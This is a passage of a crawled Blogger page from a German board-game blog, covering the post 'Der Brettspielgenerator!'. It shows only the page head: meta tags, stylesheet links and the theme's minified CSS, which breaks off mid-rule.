

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html
body_size: 41413
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.brettspielen.koeln/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BrettspieleN.Köln - Atom" href="http://www.brettspielen.koeln/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BrettspieleN.Köln - RSS" href="http://www.brettspielen.koeln/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BrettspieleN.Köln - Atom" href="https://www.blogger.com/feeds/615277569091959865/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BrettspieleN.Köln - Atom" href="http://www.brettspielen.koeln/feeds/4941862552848767182/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0SyJnM8065CHSjz7zPHYawLqVVqeMb_AxZXpF7x50sVuDU8-mHNf_5_t3T_tVIz8udoW1TVhPgPDcDzCwGpRxRHnzaUITuQdat6dnrow23CFUKbeJHEMHxOMvWreQE7dsCUMsnzyLplO-/s400/DSC_0054.JPG' rel='image_src'/>
<meta content='http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html' property='og:url'/>
<meta content='Der Brettspielgenerator!' property='og:title'/>
<meta content='    Ich war ja dieses Jahr spontan etwas messemüde und entgegen aller Erwartungen dann doch abstinent.  Beim ergründen warum, war ein Grund,...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0SyJnM8065CHSjz7zPHYawLqVVqeMb_AxZXpF7x50sVuDU8-mHNf_5_t3T_tVIz8udoW1TVhPgPDcDzCwGpRxRHnzaUITuQdat6dnrow23CFUKbeJHEMHxOMvWreQE7dsCUMsnzyLplO-/w1200-h630-p-k-no-nu/DSC_0054.JPG' property='og:image'/>
<title>
Der Brettspielgenerator! - BrettspieleN.Köln
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Der Brettspielgenerator!' property='og:title'/>
<meta content='http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0SyJnM8065CHSjz7zPHYawLqVVqeMb_AxZXpF7x50sVuDU8-mHNf_5_t3T_tVIz8udoW1TVhPgPDcDzCwGpRxRHnzaUITuQdat6dnrow23CFUKbeJHEMHxOMvWreQE7dsCUMsnzyLplO-/s400/DSC_0054.JPG' property='og:image'/>
<meta content='BrettspieleN.Köln' property='og:site_name'/>
<meta content='http://www.brettspielen.koeln/' name='twitter:domain'/>
<meta content='Der Brettspielgenerator!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0SyJnM8065CHSjz7zPHYawLqVVqeMb_AxZXpF7x50sVuDU8-mHNf_5_t3T_tVIz8udoW1TVhPgPDcDzCwGpRxRHnzaUITuQdat6dnrow23CFUKbeJHEMHxOMvWreQE7dsCUMsnzyLplO-/s400/DSC_0054.JPG' name='twitter:image'/>
<meta content='Der Brettspielgenerator!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Evento
Author :     http://www.Way2themes.com
License:     Premium Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e1eaed" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5q9A0CPLAf33yJnDXiQ58cRF-gj1aUqE1EZvLdE8VC25UE1SqbzvI804om_Qkoas_jIKFTtRug23N57VascqaCgMfT3k1k2I5TKr_tr_m1txFTSHDipP-i9VRSqaDoCNYR0qA05BZQ-4/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggJf9JYU45ReXjOXflwoiVOj-bLBHBwUP_YrG_7_5KKxUC0fRbVUk4R0JJgqrlaHNs5TboJ5YB83QxNXz_IPypqztFKIkrdbl__HaC8_WCHzg74grAX4EQ66iqKjCp82TI1UBTeEPIs3k/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:Montserrat;font-size:14px;font-weight:normal;line-height:21px;background:#e1eaed url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto}.row{width:1150px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:none;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Playfair Display', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#f0f0f0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;max-width:930px;padding-left:5px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{background:#54a8d0;color:#fff}#menu ul > li > a{color:#151515;font-size:14px;font-weight:600;line-height:50px;display:inline;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:12px 0;padding:5px 12px;font-family:'Montserrat', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #151515;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#54a8d0;color:#fff}#menu ul > li:hover li a{background:none;color:#151515}#menu ul > li > ul > li a{font-size:11px;display:block;color:#151515;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#54a8d0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding:10px 20px;font-family:Montserrat}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{border:1px solid rgb(84, 168, 208);background:#fff;border-top:0}.item .post-header,.static_page .post-header{background:#fff;border:0px solid rgb(84, 168, 208);border-width:0 1px}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 15px 0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:25px;font-weight:700}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#f8695f}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:260px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:200px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:99;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#54a8d0;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:12px;font-weight:500;padding:10px 10px;background:#54a8d0}.breadcrumbs span a.bhome{color:#fff}.breadcrumbs span,.breadcrumbs span a{color:#fff;padding:0 2px;text-transform:capitalize}.breadcrumbs span a:hover{color:#f8695f}.breadcrumbs brc{color:#0486c3}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0;padding:10px;border:1px solid rgba(0,0,0,0.12);background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;font-family:'Montserrat', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:Playfair Display}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid rgb(248, 105, 95);border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#f8695f;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#e85e54;color:#fff;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{font-family:Montserrat;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'Playfair Display', serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;border:1px solid #4f93c5;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#4f93c5;color:#fff;padding:15px 20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:50%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(2n){padding-right:0}.related li 